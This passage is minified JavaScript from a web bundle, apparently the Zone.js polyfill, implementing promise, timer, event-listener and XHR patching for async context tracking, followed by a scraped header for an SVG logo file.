p=ke[se];try{p.zone.runTask(p,null,null)}catch(R){He.onUnhandledError(R)}}}He.microtaskDrainDone(),re=!1}}const ze={name:"NO ZONE"},Oe="notScheduled",Ze="scheduling",Le="scheduled",oe="running",Ne="canceling",te="unknown",Se="microTask",Ee="macroTask",qe="eventTask",st={},He={symbol:n,currentZoneFrame:()=>Fe,onUnhandledError:Ue,microtaskDrainDone:Ue,scheduleMicroTask:we,showUncaughtError:()=>!t[n("ignoreConsoleErrorUncaughtError")],patchEventTarget:()=>[],patchOnProperties:Ue,patchMethod:()=>Ue,bindArguments:()=>[],patchThen:()=>Ue,patchMacroTask:()=>Ue,patchEventPrototype:()=>Ue,isIEOrEdge:()=>!1,getGlobalObjects:()=>{},ObjectDefineProperty:()=>Ue,ObjectGetOwnPropertyDescriptor:()=>{},ObjectCreate:()=>{},ArraySlice:()=>[],patchClass:()=>Ue,wrapWithCurrentZone:()=>Ue,filterProperties:()=>[],attachOriginToPatched:()=>Ue,_redefineProperty:()=>Ue,patchCallbacks:()=>Ue,nativeScheduleMicroTask:De};let Fe={parent:null,zone:new t(null,null)},rt=null,Ke=0;function Ue(){}c("Zone","Zone"),r.Zone=t}(typeof window<"u"&&window||typeof self<"u"&&self||global);const ue=Object.getOwnPropertyDescriptor,de=Object.defineProperty,C=Object.getPrototypeOf,A=Object.create,W=Array.prototype.slice,G="addEventListener",B="removeEventListener",M=Zone.__symbol__(G),f=Zone.__symbol__(B),l="true",N="false",K=Zone.__symbol__("");function I(r,o){return Zone.current.wrap(r,o)}function H(r,o,d,c,x){return Zone.current.scheduleMacroTask(r,o,d,c,x)}const P=Zone.__symbol__,S=typeof window<"u",Z=S?window:void 0,O=S&&Z||"object"==typeof self&&self||global,V="removeAttribute";function D(r,o){for(let d=r.length-1;d>=0;d--)"function"==typeof r[d]&&(r[d]=I(r[d],o+"_"+d));return r}function y(r){return!r||!1!==r.writable&&!("function"==typeof r.get&&typeof r.set>"u")}const E=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope,m=!("nw"in O)&&typeof O.process<"u"&&"[object process]"==={}.toString.call(O.process),k=!m&&!E&&!(!S||!Z.HTMLElement),U=typeof O.process<"u"&&"[object process]"==={}.toString.call(O.process)&&!E&&!(!S||!Z.HTMLElement),ne={},Q=function(r){if(!(r=r||O.event))return;let o=ne[r.type];o||(o=ne[r.type]=P("ON_PROPERTY"+r.type));const d=this||r.target||O,c=d[o];let x;return k&&d===Z&&"error"===r.type?(x=c&&c.call(this,r.message,r.filename,r.lineno,r.colno,r.error),!0===x&&r.preventDefault()):(x=c&&c.apply(this,arguments),null!=x&&!x&&r.preventDefault()),x};function ce(r,o,d){let c=ue(r,o);if(!c&&d&&ue(d,o)&&(c={enumerable:!0,configurable:!0}),!c||!c.configurable)return;const x=P("on"+o+"patched");if(r.hasOwnProperty(x)&&r[x])return;delete c.writable,delete c.value;const n=c.get,e=c.set,t=o.slice(2);let i=ne[t];i||(i=ne[t]=P("ON_PROPERTY"+t)),c.set=function(u){let h=this;!h&&r===O&&(h=O),h&&("function"==typeof h[i]&&h.removeEventListener(t,Q),e&&e.call(h,null),h[i]=u,"function"==typeof u&&h.addEventListener(t,Q,!1))},c.get=function(){let u=this;if(!u&&r===O&&(u=O),!u)return null;const h=u[i];if(h)return h;if(n){let b=n.call(this);if(b)return c.set.call(this,b),"function"==typeof u[V]&&u.removeAttribute(o),b}return null},de(r,o,c),r[x]=!0}function fe(r,o,d){if(o)for(let c=0;c<o.length;c++)ce(r,"on"+o[c],d);else{const c=[];for(const x in r)"on"==x.slice(0,2)&&c.push(x);for(let x=0;x<c.length;x++)ce(r,c[x],d)}}const Me=P("originalInstance");function Ge(r){const o=O[r];if(!o)return;O[P(r)]=o,O[r]=function(){const x=D(arguments,r);switch(x.length){case 0:this[Me]=new o;break;case 1:this[Me]=new o(x[0]);break;case 2:this[Me]=new o(x[0],x[1]);break;case 3:this[Me]=new o(x[0],x[1],x[2]);break;case 4:this[Me]=new o(x[0],x[1],x[2],x[3]);break;default:throw new Error("Arg list too long.")}},Ve(O[r],o);const d=new o(function(){});let c;for(c in d)"XMLHttpRequest"===r&&"responseBlob"===c||function(x){"function"==typeof d[x]?O[r].prototype[x]=function(){return this[Me][x].apply(this[Me],arguments)}:de(O[r].prototype,x,{set:function(n){"function"==typeof n?(this[Me][x]=I(n,r+"."+x),Ve(this[Me][x],n)):this[Me][x]=n},get:function(){return this[Me][x]}})}(c);for(c in o)"prototype"!==c&&o.hasOwnProperty(c)&&(O[r][c]=o[c])}function $e(r,o,d){let c=r;for(;c&&!c.hasOwnProperty(o);)c=C(c);!c&&r[o]&&(c=r);const x=P(o);let n=null;if(c&&(!(n=c[x])||!c.hasOwnProperty(x))&&(n=c[x]=c[o],y(c&&ue(c,o)))){const t=d(n,x,o);c[o]=function(){return t(this,arguments)},Ve(c[o],n)}return n}function Xe(r,o,d){let c=null;function x(n){const e=n.data;return e.args[e.cbIdx]=function(){n.invoke.apply(this,arguments)},c.apply(e.target,e.args),n}c=$e(r,o,n=>function(e,t){const i=d(e,t);return i.cbIdx>=0&&"function"==typeof t[i.cbIdx]?H(i.name,t[i.cbIdx],i,x):n.apply(e,t)})}function Ve(r,o){r[P("OriginalDelegate")]=o}let et=!1,tt=!1;function it(){if(et)return tt;et=!0;try{const r=Z.navigator.userAgent;(-1!==r.indexOf("MSIE ")||-1!==r.indexOf("Trident/")||-1!==r.indexOf("Edge/"))&&(tt=!0)}catch{}return tt}Zone.__load_patch("ZoneAwarePromise",(r,o,d)=>{const c=Object.getOwnPropertyDescriptor,x=Object.defineProperty,e=d.symbol,t=[],i=!0===r[e("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")],u=e("Promise"),h=e("then"),b="__creationTrace__";d.onUnhandledError=z=>{if(d.showUncaughtError()){const Y=z&&z.rejection;Y?console.error("Unhandled Promise rejection:",Y instanceof Error?Y.message:Y,"; Zone:",z.zone.name,"; Task:",z.task&&z.task.source,"; Value:",Y,Y instanceof Error?Y.stack:void 0):console.error(z)}},d.microtaskDrainDone=()=>{for(;t.length;){const z=t.shift();try{z.zone.runGuarded(()=>{throw z.throwOriginal?z.rejection:z})}catch(Y){ee(Y)}}};const $=e("unhandledPromiseRejectionHandler");function ee(z){d.onUnhandledError(z);try{const Y=o[$];"function"==typeof Y&&Y.call(this,z)}catch{}}function J(z){return z&&z.then}function re(z){return z}function ge(z){return p.reject(z)}const De=e("state"),we=e("value"),ie=e("finally"),ze=e("parentPromiseValue"),Oe=e("parentPromiseState"),Ze="Promise.then",Le=null,oe=!0,Ne=!1,te=0;function Se(z,Y){return L=>{try{He(z,Y,L)}catch(q){He(z,!1,q)}}}const Ee=function(){let z=!1;return function(L){return function(){z||(z=!0,L.apply(null,arguments))}}},qe="Promise resolved with itself",st=e("currentTaskTrace");function He(z,Y,L){const q=Ee();if(z===L)throw new TypeError(qe);if(z[De]===Le){let he=null;try{("object"==typeof L||"function"==typeof L)&&(he=L&&L.then)}catch(_e){return q(()=>{He(z,!1,_e)})(),z}if(Y!==Ne&&L instanceof p&&L.hasOwnProperty(De)&&L.hasOwnProperty(we)&&L[De]!==Le)rt(L),He(z,L[De],L[we]);else if(Y!==Ne&&"function"==typeof he)try{he.call(L,q(Se(z,Y)),q(Se(z,!1)))}catch(_e){q(()=>{He(z,!1,_e)})()}else{z[De]=Y;const _e=z[we];if(z[we]=L,z[ie]===ie&&Y===oe&&(z[De]=z[Oe],z[we]=z[ze]),Y===Ne&&L instanceof Error){const ae=o.currentTask&&o.currentTask.data&&o.currentTask.data[b];ae&&x(L,st,{configurable:!0,enumerable:!1,writable:!0,value:ae})}for(let ae=0;ae<_e.length;)Ke(z,_e[ae++],_e[ae++],_e[ae++],_e[ae++]);if(0==_e.length&&Y==Ne){z[De]=te;let ae=L;try{throw new Error("Uncaught (in promise): "+function n(z){return z&&z.toString===Object.prototype.toString?(z.constructor&&z.constructor.name||"")+": "+JSON.stringify(z):z?z.toString():Object.prototype.toString.call(z)}(L)+(L&&L.stack?"\n"+L.stack:""))}catch(be){ae=be}i&&(ae.throwOriginal=!0),ae.rejection=L,ae.promise=z,ae.zone=o.current,ae.task=o.currentTask,t.push(ae),d.scheduleMicroTask()}}}return z}const Fe=e("rejectionHandledHandler");function rt(z){if(z[De]===te){try{const Y=o[Fe];Y&&"function"==typeof Y&&Y.call(this,{rejection:z[we],promise:z})}catch{}z[De]=Ne;for(let Y=0;Y<t.length;Y++)z===t[Y].promise&&t.splice(Y,1)}}function Ke(z,Y,L,q,he){rt(z);const _e=z[De],ae=_e?"function"==typeof q?q:re:"function"==typeof he?he:ge;Y.scheduleMicroTask(Ze,()=>{try{const be=z[we],ve=!!L&&ie===L[ie];ve&&(L[ze]=be,L[Oe]=_e);const Re=Y.run(ae,void 0,ve&&ae!==ge&&ae!==re?[]:[be]);He(L,!0,Re)}catch(be){He(L,!1,be)}},L)}const ke=function(){},se=r.AggregateError;class p{static toString(){return"function ZoneAwarePromise() { [native code] }"}static resolve(Y){return He(new this(null),oe,Y)}static reject(Y){return He(new this(null),Ne,Y)}static any(Y){if(!Y||"function"!=typeof Y[Symbol.iterator])return Promise.reject(new se([],"All promises were rejected"));const L=[];let q=0;try{for(let ae of Y)q++,L.push(p.resolve(ae))}catch{return Promise.reject(new se([],"All promises were rejected"))}if(0===q)return Promise.reject(new se([],"All promises were rejected"));let he=!1;const _e=[];return new p((ae,be)=>{for(let ve=0;ve<L.length;ve++)L[ve].then(Re=>{he||(he=!0,ae(Re))},Re=>{_e.push(Re),q--,0===q&&(he=!0,be(new se(_e,"All promises were rejected")))})})}static race(Y){let L,q,he=new this((be,ve)=>{L=be,q=ve});function _e(be){L(be)}function ae(be){q(be)}for(let be of Y)J(be)||(be=this.resolve(be)),be.then(_e,ae);return he}static all(Y){return p.allWithCallback(Y)}static allSettled(Y){return(this&&this.prototype instanceof p?this:p).allWithCallback(Y,{thenCallback:q=>({status:"fulfilled",value:q}),errorCallback:q=>({status:"rejected",reason:q})})}static allWithCallback(Y,L){let q,he,_e=new this((Re,Be)=>{q=Re,he=Be}),ae=2,be=0;const ve=[];for(let Re of Y){J(Re)||(Re=this.resolve(Re));const Be=be;try{Re.then(Ce=>{ve[Be]=L?L.thenCallback(Ce):Ce,ae--,0===ae&&q(ve)},Ce=>{L?(ve[Be]=L.errorCallback(Ce),ae--,0===ae&&q(ve)):he(Ce)})}catch(Ce){he(Ce)}ae++,be++}return ae-=2,0===ae&&q(ve),_e}constructor(Y){const L=this;if(!(L instanceof p))throw new Error("Must be an instanceof Promise.");L[De]=Le,L[we]=[];try{const q=Ee();Y&&Y(q(Se(L,oe)),q(Se(L,Ne)))}catch(q){He(L,!1,q)}}get[Symbol.toStringTag](){return"Promise"}get[Symbol.species](){return p}then(Y,L){let q=this.constructor?.[Symbol.species];(!q||"function"!=typeof q)&&(q=this.constructor||p);const he=new q(ke),_e=o.current;return this[De]==Le?this[we].push(_e,he,Y,L):Ke(this,_e,he,Y,L),he}catch(Y){return this.then(null,Y)}finally(Y){let L=this.constructor?.[Symbol.species];(!L||"function"!=typeof L)&&(L=p);const q=new L(ke);q[ie]=ie;const he=o.current;return this[De]==Le?this[we].push(he,q,Y,Y):Ke(this,he,q,Y,Y),q}}p.resolve=p.resolve,p.reject=p.reject,p.race=p.race,p.all=p.all;const R=r[u]=r.Promise;r.Promise=p;const pe=e("thenPatched");function Te(z){const Y=z.prototype,L=c(Y,"then");if(L&&(!1===L.writable||!L.configurable))return;const q=Y.then;Y[h]=q,z.prototype.then=function(he,_e){return new p((be,ve)=>{q.call(this,be,ve)}).then(he,_e)},z[pe]=!0}return d.patchThen=Te,R&&(Te(R),$e(r,"fetch",z=>function We(z){return function(Y,L){let q=z.apply(Y,L);if(q instanceof p)return q;let he=q.constructor;return he[pe]||Te(he),q}}(z))),Promise[o.__symbol__("uncaughtPromiseErrors")]=t,p}),Zone.__load_patch("toString",r=>{const o=Function.prototype.toString,d=P("OriginalDelegate"),c=P("Promise"),x=P("Error"),n=function(){if("function"==typeof this){const u=this[d];if(u)return"function"==typeof u?o.call(u):Object.prototype.toString.call(u);if(this===Promise){const h=r[c];if(h)return o.call(h)}if(this===Error){const h=r[x];if(h)return o.call(h)}}return o.call(this)};n[d]=o,Function.prototype.toString=n;const e=Object.prototype.toString;Object.prototype.toString=function(){return"function"==typeof Promise&&this instanceof Promise?"[object Promise]":e.call(this)}});let xe=!1;if(typeof window<"u")try{const r=Object.defineProperty({},"passive",{get:function(){xe=!0}});window.addEventListener("test",r,r),window.removeEventListener("test",r,r)}catch{xe=!1}const Pe={useG:!0},je={},Qe={},Ye=new RegExp("^"+K+"(\\w+)(true|false)$"),ot=P("propagationStopped");function nt(r,o){const d=(o?o(r):r)+N,c=(o?o(r):r)+l,x=K+d,n=K+c;je[r]={},je[r][N]=x,je[r][l]=n}function v(r,o,d,c){const x=c&&c.add||G,n=c&&c.rm||B,e=c&&c.listeners||"eventListeners",t=c&&c.rmAll||"removeAllListeners",i=P(x),u="."+x+":",h="prependListener",b="."+h+":",$=function(we,ie,ze){if(we.isRemoved)return;const Oe=we.callback;let Ze;"object"==typeof Oe&&Oe.handleEvent&&(we.callback=oe=>Oe.handleEvent(oe),we.originalDelegate=Oe);try{we.invoke(we,ie,[ze])}catch(oe){Ze=oe}const Le=we.options;return Le&&"object"==typeof Le&&Le.once&&ie[n].call(ie,ze.type,we.originalDelegate?we.originalDelegate:we.callback,Le),Ze};function ee(we,ie,ze){if(!(ie=ie||r.event))return;const Oe=we||ie.target||r,Ze=Oe[je[ie.type][ze?l:N]];if(Ze){const Le=[];if(1===Ze.length){const oe=$(Ze[0],Oe,ie);oe&&Le.push(oe)}else{const oe=Ze.slice();for(let Ne=0;Ne<oe.length&&(!ie||!0!==ie[ot]);Ne++){const te=$(oe[Ne],Oe,ie);te&&Le.push(te)}}if(1===Le.length)throw Le[0];for(let oe=0;oe<Le.length;oe++){const Ne=Le[oe];o.nativeScheduleMicroTask(()=>{throw Ne})}}}const J=function(we){return ee(this,we,!1)},re=function(we){return ee(this,we,!0)};function ge(we,ie){if(!we)return!1;let ze=!0;ie&&void 0!==ie.useG&&(ze=ie.useG);const Oe=ie&&ie.vh;let Ze=!0;ie&&void 0!==ie.chkDup&&(Ze=ie.chkDup);let Le=!1;ie&&void 0!==ie.rt&&(Le=ie.rt);let oe=we;for(;oe&&!oe.hasOwnProperty(x);)oe=C(oe);if(!oe&&we[x]&&(oe=we),!oe||oe[i])return!1;const Ne=ie&&ie.eventNameToString,te={},Se=oe[i]=oe[x],Ee=oe[P(n)]=oe[n],qe=oe[P(e)]=oe[e],st=oe[P(t)]=oe[t];let He;ie&&ie.prepend&&(He=oe[P(ie.prepend)]=oe[ie.prepend]);const p=ze?function(L){if(!te.isExisting)return Se.call(te.target,te.eventName,te.capture?re:J,te.options)}:function(L){return Se.call(te.target,te.eventName,L.invoke,te.options)},R=ze?function(L){if(!L.isRemoved){const q=je[L.eventName];let he;q&&(he=q[L.capture?l:N]);const _e=he&&L.target[he];if(_e)for(let ae=0;ae<_e.length;ae++)if(_e[ae]===L){_e.splice(ae,1),L.isRemoved=!0,0===_e.length&&(L.allRemoved=!0,L.target[he]=null);break}}if(L.allRemoved)return Ee.call(L.target,L.eventName,L.capture?re:J,L.options)}:function(L){return Ee.call(L.target,L.eventName,L.invoke,L.options)},Te=ie&&ie.diff?ie.diff:function(L,q){const he=typeof q;return"function"===he&&L.callback===q||"object"===he&&L.originalDelegate===q},We=Zone[P("UNPATCHED_EVENTS")],z=r[P("PASSIVE_EVENTS")],Y=function(L,q,he,_e,ae=!1,be=!1){return function(){const ve=this||r;let Re=arguments[0];ie&&ie.transferEventName&&(Re=ie.transferEventName(Re));let Be=arguments[1];if(!Be)return L.apply(this,arguments);if(m&&"uncaughtException"===Re)return L.apply(this,arguments);let Ce=!1;if("function"!=typeof Be){if(!Be.handleEvent)return L.apply(this,arguments);Ce=!0}if(Oe&&!Oe(L,Be,ve,arguments))return;const lt=xe&&!!z&&-1!==z.indexOf(Re),at=function Fe(L,q){return!xe&&"object"==typeof L&&L?!!L.capture:xe&&q?"boolean"==typeof L?{capture:L,passive:!0}:L?"object"==typeof L&&!1!==L.passive?{...L,passive:!0}:L:{passive:!0}:L}(arguments[2],lt);if(We)for(let ft=0;ft<We.length;ft++)if(Re===We[ft])return lt?L.call(ve,Re,Be,at):L.apply(this,arguments);const pt=!!at&&("boolean"==typeof at||at.capture),gt=!(!at||"object"!=typeof at)&&at.once,Tt=Zone.current;let yt=je[Re];yt||(nt(Re,Ne),yt=je[Re]);const Et=yt[pt?l:N];let dt,ct=ve[Et],wt=!1;if(ct){if(wt=!0,Ze)for(let ft=0;ft<ct.length;ft++)if(Te(ct[ft],Be))return}else ct=ve[Et]=[];const _t=ve.constructor.name,mt=Qe[_t];mt&&(dt=mt[Re]),dt||(dt=_t+q+(Ne?Ne(Re):Re)),te.options=at,gt&&(te.options.once=!1),te.target=ve,te.capture=pt,te.eventName=Re,te.isExisting=wt;const ht=ze?Pe:void 0;ht&&(ht.taskData=te);const ut=Tt.scheduleEventTask(dt,Be,ht,he,_e);return te.target=null,ht&&(ht.taskData=null),gt&&(at.once=!0),!xe&&"boolean"==typeof ut.options||(ut.options=at),ut.target=ve,ut.capture=pt,ut.eventName=Re,Ce&&(ut.originalDelegate=Be),be?ct.unshift(ut):ct.push(ut),ae?ve:void 0}};return oe[x]=Y(Se,u,p,R,Le),He&&(oe[h]=Y(He,b,function(L){return He.call(te.target,te.eventName,L.invoke,te.options)},R,Le,!0)),oe[n]=function(){const L=this||r;let q=arguments[0];ie&&ie.transferEventName&&(q=ie.transferEventName(q));const he=arguments[2],_e=!!he&&("boolean"==typeof he||he.capture),ae=arguments[1];if(!ae)return Ee.apply(this,arguments);if(Oe&&!Oe(Ee,ae,L,arguments))return;const be=je[q];let ve;be&&(ve=be[_e?l:N]);const Re=ve&&L[ve];if(Re)for(let Be=0;Be<Re.length;Be++){const Ce=Re[Be];if(Te(Ce,ae))return Re.splice(Be,1),Ce.isRemoved=!0,0===Re.length&&(Ce.allRemoved=!0,L[ve]=null,"string"==typeof q)&&(L[K+"ON_PROPERTY"+q]=null),Ce.zone.cancelTask(Ce),Le?L:void 0}return Ee.apply(this,arguments)},oe[e]=function(){const L=this||r;let q=arguments[0];ie&&ie.transferEventName&&(q=ie.transferEventName(q));const he=[],_e=T(L,Ne?Ne(q):q);for(let ae=0;ae<_e.length;ae++){const be=_e[ae];he.push(be.originalDelegate?be.originalDelegate:be.callback)}return he},oe[t]=function(){const L=this||r;let q=arguments[0];if(q){ie&&ie.transferEventName&&(q=ie.transferEventName(q));const he=je[q];if(he){const be=L[he[N]],ve=L[he[l]];if(be){const Re=be.slice();for(let Be=0;Be<Re.length;Be++){const Ce=Re[Be];this[n].call(this,q,Ce.originalDelegate?Ce.originalDelegate:Ce.callback,Ce.options)}}if(ve){const Re=ve.slice();for(let Be=0;Be<Re.length;Be++){const Ce=Re[Be];this[n].call(this,q,Ce.originalDelegate?Ce.originalDelegate:Ce.callback,Ce.options)}}}}else{const he=Object.keys(L);for(let _e=0;_e<he.length;_e++){const be=Ye.exec(he[_e]);let ve=be&&be[1];ve&&"removeListener"!==ve&&this[t].call(this,ve)}this[t].call(this,"removeListener")}if(Le)return this},Ve(oe[x],Se),Ve(oe[n],Ee),st&&Ve(oe[t],st),qe&&Ve(oe[e],qe),!0}let De=[];for(let we=0;we<d.length;we++)De[we]=ge(d[we],c);return De}function T(r,o){if(!o){const n=[];for(let e in r){const t=Ye.exec(e);let i=t&&t[1];if(i&&(!o||i===o)){const u=r[e];if(u)for(let h=0;h<u.length;h++)n.push(u[h])}}return n}let d=je[o];d||(nt(o),d=je[o]);const c=r[d[N]],x=r[d[l]];return c?x?c.concat(x):c.slice():x?x.slice():[]}function j(r,o){const d=r.Event;d&&d.prototype&&o.patchMethod(d.prototype,"stopImmediatePropagation",c=>function(x,n){x[ot]=!0,c&&c.apply(x,n)})}function le(r,o,d,c,x){const n=Zone.__symbol__(c);if(o[n])return;const e=o[n]=o[c];o[c]=function(t,i,u){return i&&i.prototype&&x.forEach(function(h){const b=`${d}.${c}::`+h,$=i.prototype;try{if($.hasOwnProperty(h)){const ee=r.ObjectGetOwnPropertyDescriptor($,h);ee&&ee.value?(ee.value=r.wrapWithCurrentZone(ee.value,b),r._redefineProperty(i.prototype,h,ee)):$[h]&&($[h]=r.wrapWithCurrentZone($[h],b))}else $[h]&&($[h]=r.wrapWithCurrentZone($[h],b))}catch{}}),e.call(o,t,i,u)},r.attachOriginToPatched(o[c],e)}function me(r,o,d){if(!d||0===d.length)return o;const c=d.filter(n=>n.target===r);if(!c||0===c.length)return o;const x=c[0].ignoreProperties;return o.filter(n=>-1===x.indexOf(n))}function s(r,o,d,c){r&&fe(r,me(r,o,d),c)}function a(r){return Object.getOwnPropertyNames(r).filter(o=>o.startsWith("on")&&o.length>2).map(o=>o.substring(2))}Zone.__load_patch("util",(r,o,d)=>{const c=a(r);d.patchOnProperties=fe,d.patchMethod=$e,d.bindArguments=D,d.patchMacroTask=Xe;const x=o.__symbol__("BLACK_LISTED_EVENTS"),n=o.__symbol__("UNPATCHED_EVENTS");r[n]&&(r[x]=r[n]),r[x]&&(o[x]=o[n]=r[x]),d.patchEventPrototype=j,d.patchEventTarget=v,d.isIEOrEdge=it,d.ObjectDefineProperty=de,d.ObjectGetOwnPropertyDescriptor=ue,d.ObjectCreate=A,d.ArraySlice=W,d.patchClass=Ge,d.wrapWithCurrentZone=I,d.filterProperties=me,d.attachOriginToPatched=Ve,d._redefineProperty=Object.defineProperty,d.patchCallbacks=le,d.getGlobalObjects=()=>({globalSources:Qe,zoneSymbolEventNames:je,eventNames:c,isBrowser:k,isMix:U,isNode:m,TRUE_STR:l,FALSE_STR:N,ZONE_SYMBOL_PREFIX:K,ADD_EVENT_LISTENER_STR:G,REMOVE_EVENT_LISTENER_STR:B})});const Ie=P("zoneTask");function ye(r,o,d,c){let x=null,n=null;d+=c;const e={};function t(u){const h=u.data;return h.args[0]=function(){return u.invoke.apply(this,arguments)},h.handleId=x.apply(r,h.args),u}function i(u){return n.call(r,u.data.handleId)}x=$e(r,o+=c,u=>function(h,b){if("function"==typeof b[0]){const $={isPeriodic:"Interval"===c,delay:"Timeout"===c||"Interval"===c?b[1]||0:void 0,args:b},ee=b[0];b[0]=function(){try{return ee.apply(this,arguments)}finally{$.isPeriodic||("number"==typeof $.handleId?delete e[$.handleId]:$.handleId&&($.handleId[Ie]=null))}};const J=H(o,b[0],$,t,i);if(!J)return J;const re=J.data.handleId;return"number"==typeof re?e[re]=J:re&&(re[Ie]=J),re&&re.ref&&re.unref&&"function"==typeof re.ref&&"function"==typeof re.unref&&(J.ref=re.ref.bind(re),J.unref=re.unref.bind(re)),"number"==typeof re||re?re:J}return u.apply(r,b)}),n=$e(r,d,u=>function(h,b){const $=b[0];let ee;"number"==typeof $?ee=e[$]:(ee=$&&$[Ie],ee||(ee=$)),ee&&"string"==typeof ee.type?"notScheduled"!==ee.state&&(ee.cancelFn&&ee.data.isPeriodic||0===ee.runCount)&&("number"==typeof $?delete e[$]:$&&($[Ie]=null),ee.zone.cancelTask(ee)):u.apply(r,b)})}Zone.__load_patch("legacy",r=>{const o=r[Zone.__symbol__("legacyPatch")];o&&o()}),Zone.__load_patch("timers",r=>{const o="set",d="clear";ye(r,o,d,"Timeout"),ye(r,o,d,"Interval"),ye(r,o,d,"Immediate")}),Zone.__load_patch("requestAnimationFrame",r=>{ye(r,"request","cancel","AnimationFrame"),ye(r,"mozRequest","mozCancel","AnimationFrame"),ye(r,"webkitRequest","webkitCancel","AnimationFrame")}),Zone.__load_patch("blocking",(r,o)=>{const d=["alert","prompt","confirm"];for(let c=0;c<d.length;c++)$e(r,d[c],(n,e,t)=>function(i,u){return o.current.run(n,r,u,t)})}),Zone.__load_patch("EventTarget",(r,o,d)=>{(function w(r,o){o.patchEventPrototype(r,o)})(r,d),function _(r,o){if(Zone[o.symbol("patchEventTarget")])return;const{eventNames:d,zoneSymbolEventNames:c,TRUE_STR:x,FALSE_STR:n,ZONE_SYMBOL_PREFIX:e}=o.getGlobalObjects();for(let i=0;i<d.length;i++){const u=d[i],$=e+(u+n),ee=e+(u+x);c[u]={},c[u][n]=$,c[u][x]=ee}const t=r.EventTarget;t&&t.prototype&&o.patchEventTarget(r,o,[t&&t.prototype])}(r,d);const c=r.XMLHttpRequestEventTarget;c&&c.prototype&&d.patchEventTarget(r,d,[c.prototype])}),Zone.__load_patch("MutationObserver",(r,o,d)=>{Ge("MutationObserver"),Ge("WebKitMutationObserver")}),Zone.__load_patch("IntersectionObserver",(r,o,d)=>{Ge("IntersectionObserver")}),Zone.__load_patch("FileReader",(r,o,d)=>{Ge("FileReader")}),Zone.__load_patch("on_property",(r,o,d)=>{!function F(r,o){if(m&&!U||Zone[r.symbol("patchEvents")])return;const d=o.__Zone_ignore_on_properties;let c=[];if(k){const x=window;c=c.concat(["Document","SVGElement","Element","HTMLElement","HTMLBodyElement","HTMLMediaElement","HTMLFrameSetElement","HTMLFrameElement","HTMLIFrameElement","HTMLMarqueeElement","Worker"]);const n=function Je(){try{const r=Z.navigator.userAgent;if(-1!==r.indexOf("MSIE ")||-1!==r.indexOf("Trident/"))return!0}catch{}return!1}()?[{target:x,ignoreProperties:["error"]}]:[];s(x,a(x),d&&d.concat(n),C(x))}c=c.concat(["XMLHttpRequest","XMLHttpRequestEventTarget","IDBIndex","IDBRequest","IDBOpenDBRequest","IDBDatabase","IDBTransaction","IDBCursor","WebSocket"]);for(let x=0;x<c.length;x++){const n=o[c[x]];n&&n.prototype&&s(n.prototype,a(n.prototype),d)}}(d,r)}),Zone.__load_patch("customElements",(r,o,d)=>{!function Ae(r,o){const{isBrowser:d,isMix:c}=o.getGlobalObjects();(d||c)&&r.customElements&&"customElements"in r&&o.patchCallbacks(o,r.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(r,d)}),Zone.__load_patch("XHR",(r,o)=>{!function i(u){const h=u.XMLHttpRequest;if(!h)return;const b=h.prototype;let ee=b[M],J=b[f];if(!ee){const te=u.XMLHttpRequestEventTarget;if(te){const Se=te.prototype;ee=Se[M],J=Se[f]}}const re="readystatechange",ge="scheduled";function De(te){const Se=te.data,Ee=Se.target;Ee[n]=!1,Ee[t]=!1;const qe=Ee[x];ee||(ee=Ee[M],J=Ee[f]),qe&&J.call(Ee,re,qe);const st=Ee[x]=()=>{if(Ee.readyState===Ee.DONE)if(!Se.aborted&&Ee[n]&&te.state===ge){const Fe=Ee[o.__symbol__("loadfalse")];if(0!==Ee.status&&Fe&&Fe.length>0){const rt=te.invoke;te.invoke=function(){const Ke=Ee[o.__symbol__("loadfalse")];for(let Ue=0;Ue<Ke.length;Ue++)Ke[Ue]===te&&Ke.splice(Ue,1);!Se.aborted&&te.state===ge&&rt.call(te)},Fe.push(te)}else te.invoke()}else!Se.aborted&&!1===Ee[n]&&(Ee[t]=!0)};return ee.call(Ee,re,st),Ee[d]||(Ee[d]=te),oe.apply(Ee,Se.args),Ee[n]=!0,te}function we(){}function ie(te){const Se=te.data;return Se.aborted=!0,Ne.apply(Se.target,Se.args)}const ze=$e(b,"open",()=>function(te,Se){return te[c]=0==Se[2],te[e]=Se[1],ze.apply(te,Se)}),Ze=P("fetchTaskAborting"),Le=P("fetchTaskScheduling"),oe=$e(b,"send",()=>function(te,Se){if(!0===o.current[Le]||te[c])return oe.apply(te,Se);{const Ee={target:te,url:te[e],isPeriodic:!1,args:Se,aborted:!1},qe=H("XMLHttpRequest.send",we,Ee,De,ie);te&&!0===te[t]&&!Ee.aborted&&qe.state===ge&&qe.invoke()}}),Ne=$e(b,"abort",()=>function(te,Se){const Ee=function $(te){return te[d]}(te);if(Ee&&"string"==typeof Ee.type){if(null==Ee.cancelFn||Ee.data&&Ee.data.aborted)return;Ee.zone.cancelTask(Ee)}else if(!0===o.current[Ze])return Ne.apply(te,Se)})}(r);const d=P("xhrTask"),c=P("xhrSync"),x=P("xhrListener"),n=P("xhrScheduled"),e=P("xhrURL"),t=P("xhrErrorBeforeScheduled")}),Zone.__load_patch("geolocation",r=>{r.navigator&&r.navigator.geolocation&&function g(r,o){const d=r.constructor.name;for(let c=0;c<o.length;c++){const x=o[c],n=r[x];if(n){if(!y(ue(r,x)))continue;r[x]=(t=>{const i=function(){return t.apply(this,D(arguments,d+"."+x))};return Ve(i,t),i})(n)}}}(r.navigator.geolocation,["getCurrentPosition","watchPosition"])}),Zone.__load_patch("PromiseRejectionEvent",(r,o)=>{function d(c){return function(x){T(r,c).forEach(e=>{const t=r.PromiseRejectionEvent;if(t){const i=new t(c,{promise:x.promise,reason:x.rejection});e.invoke(i)}})}}r.PromiseRejectionEvent&&(o[P("unhandledPromiseRejectionHandler")]=d("unhandledrejection"),o[P("rejectionHandledHandler")]=d("rejectionhandled"))}),Zone.__load_patch("queueMicrotask",(r,o,d)=>{!function X(r,o){o.patchMethod(r,"queueMicrotask",d=>function(c,x){Zone.current.scheduleMicroTask("queueMicrotask",x[0])})}(r,d)})},15340:()=>{},79838:()=>{}},ue=>{ue(ue.s=12523)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/logo.svg
body_size: 3764
content:
<svg width="147" height="47" viewBox="0 0 147 47" fill="none" xmlns="http://www.w3.org/2000/svg">
